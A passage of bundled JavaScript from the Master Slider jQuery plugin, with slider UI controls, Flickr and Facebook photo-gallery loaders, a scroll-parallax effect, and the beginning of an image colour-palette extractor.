        this.__translate_start = this.options.dir === 'h' ? ' translateX(' : 'translateY(';
    };

    MSScrollbar.extend(BaseControl);

    var p = MSScrollbar.prototype;
    var _super = BaseControl.prototype;

    /* -------------------------------- */

    p.setup = function () {

        this.$element = $('<div></div>')
						.addClass(this.options.prefix + 'sbar')
						.addClass('ms-dir-' + this.options.dir);

        _super.setup.call(this);

        if (this.slider.$controlsCont === this.cont) {
            this.$element.appendTo(this.slider.$element);
        } else {
            this.$element.appendTo(this.cont);
        }

        this.$bar = $('<div></div>')
					.addClass(this.options.prefix + 'bar')
					.appendTo(this.$element);

        if (this.slider.options.loop) {
            console.log('WARNING, MSScrollbar cannot work with looped slider.');
            this.disable = true;
            this.$element.remove();
        }

        /**
		 * align control
		 * @since 1.5.7
		 */
        // change width 
        if (this.options.dir === 'v') {
            this.$bar.width(this.options.width);
        } else {
            this.$bar.height(this.options.width);
        }

        // change color
        this.$bar.css('background-color', this.options.color);

        if (!this.options.insetTo && this.options.align) {

            // reset old versions styles
            if (this.options.dir === 'v') {
                this.$element.css({
                    right: 'auto',
                    left: 'auto'
                });
            } else {
                this.$element.css({
                    top: 'auto',
                    bottom: 'auto'
                });
            }

            var align = this.options.align;
            if (this.options.inset) {
                this.$element.css(align, this.options.margin);
            } else if (align === 'top') {
                this.$element.prependTo(this.slider.$element).css({
                    'margin-bottom': this.options.margin,
                    'position': 'relative'
                });
            } else if (align === 'bottom') {
                this.$element.css({
                    'margin-top': this.options.margin,
                    'position': 'relative'
                });
            } else {
                this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this);
                this.align();
            }
        }

        this.checkHideUnder(); // super method
    };

    /**
	 * calls by "RESERVED_SPACE_CHGANE" realigns the control in slider
	 * @since 1.5.7
	 */
    p.align = function (event) {
        if (this.detached) {
            return;
        }

        var align = this.options.align;
        var pos = this.slider.reserveSpace(align, this.options.margin * 2 + this.options.width);
        this.$element.css(align, -pos - this.options.margin - this.options.width);
    };

    p.create = function () {

        if (this.disable) return;

        //_super.create.call(this);
        var that = this;

        this.scroller = this.slider.api.scroller;

        this.slider.api.view.addEventListener(MSViewEvents.SCROLL, this._update, this);
        this.slider.api.addEventListener(MSSliderEvent.RESIZE, this._resize, this);

        this._resize();

        if (this.options.autohide) {
            this.$bar.css('opacity', '0');
        }
    };

    p._resize = function () {
        this.vdimen = this.$element[this.__dimen]();
        this.bar_dimen = this.slider.api.view['__' + this.__dimen] * this.vdimen / this.scroller._max_value;
        this.$bar[this.__dimen](this.bar_dimen);
    };

    p._update = function () {
        var value = this.scroller.value * (this.vdimen - this.bar_dimen) / this.scroller._max_value;
        if (this.lvalue === value) return;
        this.lvalue = value;

        if (this.options.autohide) {
            clearTimeout(this.hto);
            this.$bar.css('opacity', '1');

            var that = this;
            this.hto = setTimeout(function () {
                //if(!that.slider.api.view.swipeControl.touchStarted)
                that.$bar.css('opacity', '0');
            }, 150);
        }

        if (value < 0) {
            this.$bar[0].style[this.__dimen] = this.bar_dimen + value + 'px';
            return;
        }

        if (value > this.vdimen - this.bar_dimen)
            this.$bar[0].style[this.__dimen] = this.vdimen - value + 'px';

        if (window._cssanim) {
            this.$bar[0].style[window._jcsspfx + 'Transform'] = this.__translate_start + value + 'px)' + this.__translate_end;
            return;
        }

        this.$bar[0].style[this.__pos] = value + 'px';

    };

    p.destroy = function () {
        _super.destroy();
        this.slider.api.view.removeEventListener(MSViewEvents.SCROLL, this._update, this);
        this.slider.api.removeEventListener(MSSliderEvent.RESIZE, this._resize, this);
        this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this);

        this.$element.remove();
    };

    window.MSScrollbar = MSScrollbar;
    MSSlideController.registerControl('scrollbar', MSScrollbar);
})(jQuery);
//dev\slider\uicontrols\Timebar.js 

; (function ($) {

    "use strict";

    var MSTimerbar = function (options) {
        BaseControl.call(this);

        this.options.autohide = false;
        this.options.width = 4;
        this.options.color = '#FFFFFF';
        this.options.inset = true;
        this.options.margin = 0;

        $.extend(this.options, options);
    };

    MSTimerbar.extend(BaseControl);

    var p = MSTimerbar.prototype;
    var _super = BaseControl.prototype;

    /* -------------------------------- */

    p.setup = function () {
        var that = this;
        _super.setup.call(this);

        this.$element = $('<div></div>')
					.addClass(this.options.prefix + 'timerbar');

        _super.setup.call(this);

        if (this.slider.$controlsCont === this.cont) {
            this.$element.appendTo(this.slider.$element);
        } else {
            this.$element.appendTo(this.cont);
        }

        this.$bar = $('<div></div>')
					.addClass('ms-time-bar')
					.appendTo(this.$element);

        // change width 
        if (this.options.dir === 'v') {
            this.$bar.width(this.options.width);
            this.$element.width(this.options.width);
        } else {
            this.$bar.height(this.options.width);
            this.$element.height(this.options.width);
        }

        // change color
        this.$bar.css('background-color', this.options.color);

        if (!this.options.insetTo && this.options.align) {

            this.$element.css({
                top: 'auto',
                bottom: 'auto'
            });

            var align = this.options.align;
            if (this.options.inset) {
                this.$element.css(align, this.options.margin);
            } else if (align === 'top') {
                this.$element.prependTo(this.slider.$element).css({
                    'margin-bottom': this.options.margin,
                    'position': 'relative'
                });
            } else if (align === 'bottom') {
                this.$element.css({
                    'margin-top': this.options.margin,
                    'position': 'relative'
                });
            } else {
                this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this);
                this.align();
            }
        }

        this.checkHideUnder(); // super method

    };

    /**
	 * calls by "RESERVED_SPACE_CHGANE" realigns the control in slider
	 * @since 1.5.7
	 */
    p.align = function (event) {
        if (this.detached) {
            return;
        }

        var align = this.options.align;
        var pos = this.slider.reserveSpace(align, this.options.margin * 2 + this.options.width);
        this.$element.css(align, -pos - this.options.margin - this.options.width);
    };

    p.create = function () {
        _super.create.call(this);
        this.slider.api.addEventListener(MSSliderEvent.WAITING, this._update, this);
        this._update();
    };

    p._update = function () {
        this.$bar[0].style.width = this.slider.api._delayProgress + '%';
    };

    p.destroy = function () {
        _super.destroy();
        this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this);
        this.slider.api.removeEventListener(MSSliderEvent.WAITING, this._update, this);
        this.$element.remove();
    };

    window.MSTimerbar = MSTimerbar;
    MSSlideController.registerControl('timebar', MSTimerbar);
})(jQuery);
//dev\slider\uicontrols\CircleTimer.js 

; (function ($) {

    "use strict";

    var MSCircleTimer = function (options) {
        BaseControl.call(this);

        this.options.color = '#A2A2A2';
        this.options.stroke = 10;
        this.options.radius = 4;

        this.options.autohide = false;
        $.extend(this.options, options);
    };

    MSCircleTimer.extend(BaseControl);

    var p = MSCircleTimer.prototype;
    var _super = BaseControl.prototype;

    /* -------------------------------- */

    p.setup = function () {
        var that = this;
        _super.setup.call(this);

        this.$element = $('<div></div>')
					.addClass(this.options.prefix + 'ctimer')
					.appendTo(this.cont);

        this.$canvas = $('<canvas></canvas>')
					.addClass('ms-ctimer-canvas')
					.appendTo(this.$element);

        this.$bar = $('<div></div>')
					.addClass('ms-ctimer-bullet')
					.appendTo(this.$element);

        if (!this.$canvas[0].getContext) {
            this.destroy();
            this.disable = true;
            return;
        }


        this.ctx = this.$canvas[0].getContext('2d');
        this.prog = 0;

        this.__w = (this.options.radius + this.options.stroke / 2) * 2;
        this.$canvas[0].width = this.__w;
        this.$canvas[0].height = this.__w;

        this.checkHideUnder(); // super method
    };

    p.create = function () {
        if (this.disable) return;
        _super.create.call(this);
        this.slider.api.addEventListener(MSSliderEvent.WAITING, this._update, this);

        var that = this;
        this.$element.click(function () {
            if (that.slider.api.paused)
                that.slider.api.resume();
            else
                that.slider.api.pause();
        });

        this._update();
    };

    p._update = function () {
        var that = this;
        $(this).stop(true).animate({ prog: this.slider.api._delayProgress * 0.01 },
					 	{ duration: 200, step: function () { that._draw(); } });
        //this.$bar[0].style.width = this.slider.api._delayProgress/100 * this.$element.width() + 'px';
    };

    p._draw = function () {
        this.ctx.clearRect(0, 0, this.__w, this.__w);
        this.ctx.beginPath();
        this.ctx.arc(this.__w * .5, this.__w * .5, this.options.radius, Math.PI * 1.5, Math.PI * 1.5 + 2 * Math.PI * this.prog, false);
        this.ctx.strokeStyle = this.options.color;
        this.ctx.lineWidth = this.options.stroke;
        this.ctx.stroke();
    };

    p.destroy = function () {
        _super.destroy();
        if (this.disable) return;
        $(this).stop(true);
        this.slider.api.removeEventListener(MSSliderEvent.WAITING, this._update, this);
        this.$element.remove();
    };

    window.MSCircleTimer = MSCircleTimer;
    MSSlideController.registerControl('circletimer', MSCircleTimer);
})(jQuery);
//dev\slider\uicontrols\Lightbox.js 

; (function ($) {

    "use strict";

    window.MSLightbox = function (options) {
        BaseControl.call(this, options);

        this.options.autohide = false;
        $.extend(this.options, options);

        this.data_list = [];
    };
    MSLightbox.fadeDuratation = 400;
    MSLightbox.extend(BaseControl);

    var p = MSLightbox.prototype;
    var _super = BaseControl.prototype;

    /* -------------------------------- */
    p.setup = function () {
        _super.setup.call(this);

        this.$element = $('<div></div>')
						.addClass(this.options.prefix + 'lightbox-btn')
						.appendTo(this.cont);

        this.checkHideUnder(); // super method
    };

    p.slideAction = function (slide) {
        $('<div></div>')
                       .addClass(this.options.prefix + 'lightbox-btn')
                       .appendTo(slide.$element)
                       .append($(slide.$element.find('.ms-lightbox')));

    };

    p.create = function () {
        _super.create.call(this);

    };


    MSSlideController.registerControl('lightbox', MSLightbox);
})(jQuery);
//dev\slider\uicontrols\SlideInfo.js 

; (function ($) {

    "use strict";

    window.MSSlideInfo = function (options) {
        BaseControl.call(this, options);

        this.options.autohide = false;
        this.options.align = null;
        this.options.inset = false;
        this.options.margin = 10;
        this.options.size = 100;
        this.options.dir = 'h';

        $.extend(this.options, options);

        this.data_list = [];
    };
    MSSlideInfo.fadeDuratation = 400;
    MSSlideInfo.extend(BaseControl);

    var p = MSSlideInfo.prototype;
    var _super = BaseControl.prototype;

    /* -------------------------------- */
    p.setup = function () {
        this.$element = $('<div></div>')
						.addClass(this.options.prefix + 'slide-info')
						.addClass('ms-dir-' + this.options.dir);

        _super.setup.call(this);

        if (this.slider.$controlsCont === this.cont) {
            this.$element.appendTo(this.slider.$element); // insert in outer container out of overflow hidden
        } else {
            this.$element.appendTo(this.cont);
        }

        // align control
        if (!this.options.insetTo && this.options.align) {
            var align = this.options.align;
            if (this.options.inset) {
                this.$element.css(align, this.options.margin);
            } else if (align === 'top') {
                this.$element.prependTo(this.slider.$element).css({
                    'margin-bottom': this.options.margin,
                    'position': 'relative'
                });
            } else if (align === 'bottom') {
                this.$element.css({
                    'margin-top': this.options.margin,
                    'position': 'relative'
                });
            } else {
                this.slider.api.addEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this);
                this.align();
            }

            if (this.options.dir === 'v') {
                this.$element.width(this.options.size);
            } else {
                this.$element.css('min-height', this.options.size);
            }
        }

        this.checkHideUnder(); // super method
    };

    /**
	 * calls by "RESERVED_SPACE_CHGANE" realigns the control in slider
	 * @since 1.5.7
	 */
    p.align = function (event) {
        if (this.detached) {
            return;
        }
        var align = this.options.align;
        var pos = this.slider.reserveSpace(align, this.options.size + this.options.margin * 2);
        this.$element.css(align, -pos - this.options.size - this.options.margin);
    };

    p.slideAction = function (slide) {
        var info_ele = $(slide.$element.find('.ms-info'));
        var that = this;
        info_ele.detach();

        this.data_list[slide.index] = info_ele;
    };

    p.create = function () {
        _super.create.call(this);
        this.slider.api.addEventListener(MSSliderEvent.CHANGE_START, this.update, this);
        this.cindex = this.slider.api.index();
        this.switchEle(this.data_list[this.cindex]);
    };

    p.update = function () {
        var nindex = this.slider.api.index();
        this.switchEle(this.data_list[nindex]);
        this.cindex = nindex;
    };

    p.switchEle = function (ele) {
        if (this.current_ele) {
            var that = this;

            if (this.current_ele[0].tween) this.current_ele[0].tween.stop(true);
            this.current_ele[0].tween = CTween.animate(this.current_ele, MSSlideInfo.fadeDuratation, { opacity: 0 }, {
                complete: function () {
                    this.detach();
                    this[0].tween = null;
                    ele.css('position', 'relative');
                }, target: this.current_ele
            });

            //this.current_ele.css('position', 'absolute');			
            ele.css('position', 'absolute');
        }

        this.__show(ele);
    };

    p.__show = function (ele) {
        ele.appendTo(this.$element).css('opacity', '0');///.css('position', 'relative');

        // calculate max height
        if (this.current_ele) {
            ele.height(Math.max(ele.height(), this.current_ele.height()));
        }

        clearTimeout(this.tou);
        this.tou = setTimeout(function () {
            CTween.fadeIn(ele, MSSlideInfo.fadeDuratation);
            ele.css('height', '');
        }, MSSlideInfo.fadeDuratation);


        if (ele[0].tween) ele[0].tween.stop(true);
        this.current_ele = ele;
    };

    p.destroy = function () {
        _super.destroy();
        clearTimeout(this.tou);
        if (this.current_ele && this.current_ele[0].tween) {
            this.current_ele[0].tween.stop('true');
        }
        this.$element.remove();
        this.slider.api.removeEventListener(MSSliderEvent.RESERVED_SPACE_CHANGE, this.align, this);
        this.slider.api.removeEventListener(MSSliderEvent.CHANGE_START, this.update, this);
    };

    MSSlideController.registerControl('slideinfo', MSSlideInfo);
})(jQuery);
//dev\slider\plugins\MSGallery.js 

/**
 *	Master Slider, Gallery Template v1.0
 * 	@author: Averta Ltd.
 */

; (function ($) {

    window.MSGallery = function (id, slider) {
        this.id = id;
        this.slider = slider;

        this.telement = $('#' + id);

        this.botcont = $('<div></div>').addClass('ms-gallery-botcont').appendTo(this.telement);
        this.thumbcont = $('<div></div>').addClass('ms-gal-thumbcont hide-thumbs').appendTo(this.botcont);
        this.playbtn = $('<div></div>').addClass('ms-gal-playbtn').appendTo(this.botcont);
        this.thumbtoggle = $('<div></div>').addClass('ms-gal-thumbtoggle').appendTo(this.botcont);

        // adds required controls to slider
        slider.control('thumblist', { insertTo: this.thumbcont, autohide: false, dir: 'h' });
        slider.control('slidenum', { insertTo: this.botcont, autohide: false });
        slider.control('slideinfo', { insertTo: this.botcont, autohide: false });
        slider.control('timebar', { insertTo: this.botcont, autohide: false });
        slider.control('bullets', { insertTo: this.botcont, autohide: false });
    };

    var p = MSGallery.prototype;

    p._init = function () {
        var that = this;

        if (!this.slider.api.paused)
            this.playbtn.addClass('btn-pause');

        this.playbtn.click(function () {
            if (that.slider.api.paused) {
                that.slider.api.resume();
                that.playbtn.addClass('btn-pause');
            } else {
                that.slider.api.pause();
                that.playbtn.removeClass('btn-pause');
            }
        });


        this.thumbtoggle.click(function () {

            if (that.vthumbs) {
                //that.hideThumbs();
                that.thumbtoggle.removeClass('btn-hide');
                that.vthumbs = false;
                that.thumbcont.addClass('hide-thumbs');
            } else {
                //that.showThumbs();
                that.thumbtoggle.addClass('btn-hide');
                that.thumbcont.removeClass('hide-thumbs');
                that.vthumbs = true;
            }
        });

    };

    p.setup = function () {
        var that = this;
        $(document).ready(function () { that._init(); });
    };


})(jQuery);
//dev\slider\plugins\MSFlickrV2.js 

/**
 * Master Slider Flickr Plugin Version 2
 * @version 2.0.0
 * @author Averta Ltd.
 */
; (function ($) {

    /**
	 * Generate Flickr photoset url
	 * @param  {String} key   api key
	 * @param  {String} id    photoset id
	 * @param  {Number} count number of images
	 * @return {String}
	 */
    var getPhotosetURL = function (key, id, count) {
        return 'https://api.flickr.com/services/rest/?method=flickr.photosets.getPhotos&api_key=' + key + '&photoset_id=' + id + '&per_page=' + count + '&extras=description,date_taken,owner_name,views&format=json&jsoncallback=?';
    };

    /**
	 * Generate Flickr user public images url
	 * @param  {String} key   api key
	 * @param  {String} id    user id
	 * @param  {Number} count number of images
	 * @return {String}
	 */
    var getUserPublicURL = function (key, id, count) {
        return 'https://api.flickr.com/services/rest/?&method=flickr.people.getPublicPhotos&api_key=' + key + '&user_id=' + id + '&per_page=' + count + '&extras=description,date_taken,owner_name,views&format=json&jsoncallback=?';
    };

    /**
	 * Generates image path
	 * @param  {String} fid    
	 * @param  {String} server 
	 * @param  {String} id     
	 * @param  {String} secret 
	 * @param  {String} size   
	 * @return {String}        
	 */
    var getImageSource = function (fid, server, id, secret, size) {
        return 'https://farm' + fid + '.staticflickr.com/' + server + '/' + id + '_' + secret + size + '.jpg';
    };

    window.MSFlickrV2 = function (slider, options) {
        var _options = {
            count: 10,
            type: 'photoset',
            /*
			 * s small square 75x75 
			 * q large square 150x150 
			 * t thumbnail, 100 on longest side
			 */
            thumbSize: 'q',

            /*
			 * -	medium, 500 on longest side
			 * z	medium 640, 640 on longest side
			 * c	medium 800, 800 on longest side
			 * b	large, 1024 on longest side
			 * o	original image, either a jpg, gif or png, depending on source format
			 */
            imgSize: 'c'
        };

        this.slider = slider;
        this.slider.preventInit = true;

        if (!options.key) {
            this.errMsg('Flickr API Key required. Please add it in settings.');
            return;
        }

        $.extend(_options, options);
        this.options = _options;

        var that = this;

        if (this.options.type === 'photoset') {
            $.getJSON(getPhotosetURL(this.options.key, this.options.id, this.options.count), function (data) {
                that._photosData(data);
            });
        } else {
            $.getJSON(getUserPublicURL(this.options.key, this.options.id, this.options.count), function (data) {
                that.options.type = 'photos';
                that._photosData(data);
            });
        }

        if (this.options.imgSize !== '' && this.options.imgSize !== '-')
            this.options.imgSize = '_' + this.options.imgSize;

        this.options.thumbSize = '_' + this.options.thumbSize;

        // grab slide template from slider markup
        this.slideTemplate = this.slider.$element.find('.ms-slide')[0].outerHTML;
        this.slider.$element.find('.ms-slide').remove(); // remove all slides from slider markup
    };

    var p = MSFlickrV2.prototype;

    p._photosData = function (data) {

        if (data.stat === 'fail') {
            this.errMsg('Flickr API ERROR#' + data.code + ': ' + data.message);
            return;
        }

        var that = this;
        var getInfo = this.options.author || this.options.desc;
        $.each(data[this.options.type].photo, function (i, item) {

            var slide_cont = that.slideTemplate.replace(/{{[\w-]+}}/g, function (match) {
                match = match.replace(/{{|}}/g, '');
                if (shortCodes[match]) {
                    return shortCodes[match](item, that);
                } else {
                    return '[' + match + ']';
                }

            });

            $(slide_cont).appendTo(that.slider.$element);

        });

        that._initSlider();
    };

    p.errMsg = function (msg) {
        this.slider.$element.css('display', 'block');
        if (!this.errEle)
            this.errEle = $('<div style="font-family:Arial; color:red; font-size:12px; position:absolute; top:10px; left:10px"></div>').appendTo(this.slider.$loading);

        this.errEle.html(msg);
    };

    p._initSlider = function () {
        this.slider.preventInit = false;
        this.slider._init();
    };

    // a list of functions that generates data from short codes
    var shortCodes = {
        'image': function (data, that) {
            return getImageSource(data.farm, data.server, data.id, data.secret, that.options.imgSize);
        },

        'thumb': function (data, that) {
            return getImageSource(data.farm, data.server, data.id, data.secret, that.options.thumbSize);
        },

        'title': function (data, that) {
            return data.title;
        },

        'owner-name': function (data, that) {
            return data.ownername;
        },

        'date-taken': function (data, that) {
            return data.datetaken;
        },

        'views': function (data, that) {
            return data.views;
        },

        'description': function (data, that) {
            return data.description._content;
        }
    };

})(jQuery);//dev\slider\plugins\MSFacebookGallery.js 

/**
 * Master Slider Facebook Gallery plugin
 * @author Averta Ltd.
 * @version 1.0.0
 */
; (function ($) {


    window.MSFacebookGallery = function (slider, options) {
        var _options = {
            count: 10,
            type: 'photostream', // album
            /*
 			orginal/960/720/600/480/320/130
 			 */
            thumbSize: '320',

            /*
 			orginal/960/720/600/480/320/130
 			 */
            imgSize: 'orginal',

            https: false
        };

        this.slider = slider;
        this.slider.preventInit = true;

        $.extend(_options, options);
        this.options = _options;

        this.graph = this.options.https ? 'https://graph.facebook.com' : 'http://graph.facebook.com';

        var that = this;

        if (this.options.type === 'photostream') {
            $.getJSON(this.graph + '/' + this.options.username + '/photos/uploaded/?fields=source,name,link,images,from&limit=' + this.options.count, function (data) {
                that._photosData(data);
            });
        } else {
            $.getJSON(this.graph + '/' + this.options.albumId + '/photos?fields=source,name,link,images,from&limit=' + this.options.count, function (data) {
                that._photosData(data);
            });
        }

        // grab slide template from slider markup
        this.slideTemplate = this.slider.$element.find('.ms-slide')[0].outerHTML;
        this.slider.$element.find('.ms-slide').remove(); // remove all slides from slider markup
    };

    var p = MSFacebookGallery.prototype;

    p._photosData = function (content) {

        if (content.error) {
            this.errMsg('Facebook API ERROR#' + content.error.code + '(' + content.error.type + ')' + ': ' + content.error.message);
            return;
        }

        var that = this;
        var getInfo = this.options.author || this.options.desc;

        for (var i = 0, l = content.data.length; i !== l; i++) {

            var slide_cont = that.slideTemplate.replace(/{{[\w-]+}}/g, function (match) {
                match = match.replace(/{{|}}/g, '');
                if (shortCodes[match]) {
                    return shortCodes[match](content.data[i], that);
                } else {
                    return '{{' + match + '}}';
                }

            });

            $(slide_cont).appendTo(that.slider.$element);
        }

        that._initSlider();
    };

    p.errMsg = function (msg) {
        this.slider.$element.css('display', 'block');
        if (!this.errEle)
            this.errEle = $('<div style="font-family:Arial; color:red; font-size:12px; position:absolute; top:10px; left:10px"></div>').appendTo(this.slider.$loading);

        this.errEle.html(msg);
    };

    p._initSlider = function () {
        this.slider.preventInit = false;
        this.slider._init();
    };

    var getImageSource = function (images, size) {

        if (size === 'orginal') {
            return images[0].source;
        }

        for (var i = 0, l = images.length; i !== l; i++) {
            if (images[i].source.indexOf(size + 'x' + size) !== -1)
                return images[i].source;
        }

        return images[l - 3].source;
    };

    // a list of functions that generates data from short codes
    var shortCodes = {
        'image': function (data, that) {

            return getImageSource(data.images, that.options.imgSize);
        },

        'thumb': function (data, that) {
            return getImageSource(data.images, that.options.thumbSize);
        },

        'name': function (data, that) {
            return data.name;
        },

        'owner-name': function (data, that) {
            return data.from.name;
        },

        'link': function (data, that) {
            return data.link;
        }
    };

})(jQuery);//dev\slider\plugins\MSScrollParallax.js 

/**
 * Master Slider Parallax Layers Fade
 * @description Moves and fades layers of current slide while scrolling window.
 * @package MasterSlider
 * @author Averta
 * @since v1.8.0
 */

(function ($) {

    'use strict';

    window.MSScrollParallax = function (slider, parallax, bgparallax, fade) {
        this.fade = fade;
        this.slider = slider;
        this.parallax = parallax / 100;
        this.bgparallax = bgparallax / 100;

        slider.api.addEventListener(MSSliderEvent.INIT, this.init, this);
        slider.api.addEventListener(MSSliderEvent.DESTROY, this.destory, this);
        slider.api.addEventListener(MSSliderEvent.CHANGE_END, this.resetLayers, this);
        slider.api.addEventListener(MSSliderEvent.CHANGE_START, this.updateCurrentSlide, this);
    };

    window.MSScrollParallax.setup = function (slider, parallax, bgparallax, fade) {
        // disable in mobile devices
        if (window._mobile) {
            return;
        }

        if (parallax == null) {
            parallax = 50;
        }

        if (bgparallax == null) {
            bgparallax = 40;
        }

        return new MSScrollParallax(slider, parallax, bgparallax, fade);
    };

    var p = window.MSScrollParallax.prototype;

    p.init = function (e) {
        this.slider.$element.addClass('ms-scroll-parallax');
        this.sliderOffset = this.slider.$element.offset().top;
        this.updateCurrentSlide();
        // wrap layers element
        var slides = this.slider.api.view.slideList,
			slide;
        for (var i = 0, l = slides.length; i !== l ; i++) {
            slide = slides[i];
            if (slide.$layers) {
                slide.$layers.wrap('<div class="ms-scroll-parallax-cont"></div>');
                slide.$scrollParallaxCont = slide.$layers.parent();
            }
        }

        $(window).on('scroll', { that: this }, this.moveParallax).trigger('scroll');
    };

    p.resetLayers = function (e) {
        if (!this.lastSlide) {
            return;
        }

        var layers = this.lastSlide.$scrollParallaxCont;

        if (window._css2d) {
            if (layers) {
                layers[0].style[window._jcsspfx + 'Transform'] = '';
            }

            if (this.lastSlide.hasBG) {
                this.lastSlide.$imgcont[0].style[window._jcsspfx + 'Transform'] = '';
            }

        } else {
            if (layers) {
                layers[0].style.top = '';
            }

            if (this.lastSlide.hasBG) {
                this.lastSlide.$imgcont[0].style.top = '0px';
            }
        }
    };

    p.updateCurrentSlide = function (e) {
        this.lastSlide = this.currentSlide;

        this.currentSlide = this.slider.api.currentSlide;
        this.moveParallax({ data: { that: this } });
    };

    p.moveParallax = function (e) {
        var that = e.data.that,
			slider = that.slider,
			offset = that.sliderOffset,
			scrollTop = $(window).scrollTop(),
			layers = that.currentSlide.$scrollParallaxCont,
			out = offset - scrollTop;

        if (out <= 0) {

            if (layers) {
                if (window._css3d) {
                    layers[0].style[window._jcsspfx + 'Transform'] = 'translateY(' + -out * that.parallax + 'px) translateZ(0.4px)';
                } else if (window._css2d) {
                    layers[0].style[window._jcsspfx + 'Transform'] = 'translateY(' + -out * that.parallax + 'px)';
                } else {
                    layers[0].style.top = -out * that.parallax + 'px';
                }
            }

            that.updateSlidesBG(-out * that.bgparallax + 'px', true);

            if (layers && that.fade) {
                layers.css('opacity', (1 - Math.min(1, -out / slider.api.height)));
            }

        } else {
            if (layers) {
                if (window._css2d) {
                    layers[0].style[window._jcsspfx + 'Transform'] = '';
                } else {
                    layers[0].style.top = '';
                }
            }

            that.updateSlidesBG('0px', false);

            if (layers && that.fade) {
                layers.css('opacity', 1);
            }

        }

    };

    p.updateSlidesBG = function (pos, fixed) {
        var slides = this.slider.api.view.slideList,
			position = (fixed && !$.browser.msie && !$.browser.opera ? 'fixed' : '');

        for (var i = 0, l = slides.length; i !== l ; i++) {
            if (slides[i].hasBG) {
                slides[i].$imgcont[0].style.position = position;
                slides[i].$imgcont[0].style.top = pos;
            }

            if (slides[i].$bgvideocont) {
                slides[i].$bgvideocont[0].style.position = position;
                slides[i].$bgvideocont[0].style.top = pos;
            }
        }

    };

    p.destory = function () {
        slider.api.removeEventListener(MSSliderEvent.INIT, this.init, this);
        slider.api.removeEventListener(MSSliderEvent.DESTROY, this.destory, this);
        slider.api.removeEventListener(MSSliderEvent.CHANGE_END, this.resetLayers, this);
        slider.api.removeEventListener(MSSliderEvent.CHANGE_START, this.updateCurrentSlide, this);
        $(window).off('scroll', this.moveParallax);
    };

})(jQuery);;
/*!
 * Back Ground Color Thief
 * by Srinivas Dasari - http://www.sodhanalibrary.com
 *
 * License
 * -------
 * Creative Commons Attribution 2.5 License:
 * http://creativecommons.org/licenses/by/2.5/
 *
 * Thanks
 * ------
 * Nick Rabinowitz - For creating quantize.js.
 * John Schulz - For clean up and optimization. @JFSIII
 * Nathan Spady - For adding drag and drop support to the demo page.
 * Lokesh Dhakar - For color theif - inspiration
 */


/*
  CanvasImage Class
  Class that wraps the html image element and canvas.
  It also simplifies some of the canvas context manipulation
  with a set of helper functions.
*/
var CanvasImage = function (image) {
    this.canvas = document.createElement('canvas');
    this.context = this.canvas.getContext('2d');

    document.body.appendChild(this.canvas);

    this.width = this.canvas.width = image.width;
    this.height = this.canvas.height = image.height;

    this.context.drawImage(image, 0, 0, this.width, this.height);
};

CanvasImage.prototype.clear = function () {
    this.context.clearRect(0, 0, this.width, this.height);
};

CanvasImage.prototype.update = function (imageData) {
    this.context.putImageData(imageData, 0, 0);
};

CanvasImage.prototype.getPixelCount = function () {
    return this.width * this.height;
};

CanvasImage.prototype.getWidth = function () {
    return this.width;
};

CanvasImage.prototype.getHeight = function () {
    return this.height;
};

CanvasImage.prototype.getImageData = function () {
    return this.context.getImageData(0, 0, this.width, this.height);
};

CanvasImage.prototype.removeCanvas = function () {
    this.canvas.parentNode.removeChild(this.canvas);
};

CanvasImage.prototype.markPixels = function (pixels) {
    var imageData = this.context.getImageData(0, 0, this.width, this.height);
    for (var i = 0; i < pixels.length; i++) {
        var pos = pixels[i];
        imageData.data[pos++] = 255;
        imageData.data[pos++] = 0;
        imageData.data[pos++] = 0;
        imageData.data[pos++] = 255;
    }
    this.context.putImageData(imageData, 0, 0);
};


var BackgroundColorTheif = function () { };

/*
 * getBackGroundColor(sourceImage[, quality])
 * returns {r: num, g: num, b: num}
 *
 * Use the median cut algorithm provided by quantize.js to cluster similar
 * colors and return the base color from the largest cluster.
 *
 * Quality is an optional argument. It needs to be an integer. 0 is the highest quality settings.
 * 10 is the default. There is a trade-off between quality and speed. The bigger the number, the
 * faster a color will be returned but the greater the likelihood that it will not be the visually
 * most dominant color.
 *
 * */
BackgroundColorTheif.prototype.getBackGroundColor = function (sourceImage, quality) {
    var palette = this.getPalette(sourceImage, 5, quality);
    var backGroundColor = palette[0];
    return backGroundColor;
};


/*
 * getPalette(sourceImage[, colorCount, quality])
 * returns array[ {r: num, g: num, b: num}, {r: num, g: num, b: num}, ...]
 *
 * Use the median cut algorithm provided by quantize.js to cluster similar colors.
 *
 * colorCount determines the size of the palette; the number of colors returned. If not set, it
 * defaults to 10.
 *
 * BUGGY: Function does not always return the requested amount of colors. It can be +/- 2.
 *
 * quality is an optional argument. It needs to be an integer. 0 is the highest quality settings.
 * 10 is the default. There is a trade-off between quality and speed. The bigger the number, the
 * faster the palette generation but the greater the likelihood that colors will be missed.
 *
 *
 */
BackgroundColorTheif.prototype.getPalette = function (sourceImage, colorCount, quality) {

    if (typeof colorCount === 'undefined') {
        colorCount = 10;
    }
    if (typeof quality === 'undefined') {
        quality = 10;
    }

    // Create custom CanvasImage object
    var image = new CanvasImage(sourceImage);
    var imageData = image.getImageData();
    var pixels = imageData.data;
    var pixelCount;
    var widthLimit = Math.round(image.getWidth() * (0.1));
    var heightLimit = Math.round(image.getHeight() * (0.1));

    // Store the RGB values in an array format suitable for quantize function
    var pixelArray = [];
    var pixelsNum = [];
    pixelCount = heightLimit * image.getWidth();
    for (var i = 0, offset, r, g, b, a; i < pixelCount; i = i + quality) {
        offset = i * 4;
        r = pixels[offset + 0];
        g = pixels[offset + 1];
        b = pixels[offset + 2];
        a = pixels[offset + 3];
        // If pixel is mostly opaque and not white
        if (a >= 125) {
            pixelArray.push([r, g, b]);
            pixelsNum.push(offset);
        }
    }

    pixelCount = image.getHeight() * image.getWidth();
    for (var i = ((image.getHeight() - heightLimit) * image.getWidth()), offset, r, g, b, a; i < pixelCount; i = i + quality) {
        offset = i * 4;
        r = pixels[offset + 0];
        g = pixels[offset + 1];
        b = pixels[offset + 2];
        a = pixels[offset + 3];
        // If pixel is mostly opaque and not white
        if (a >= 125) {
            pixelArray.push([r, g, b]);
            pixelsNum.push(offset);
        }
    }

    quality = 4;

    pixelCount = (image.getHeight() - heightLimit) * image.getWidth();
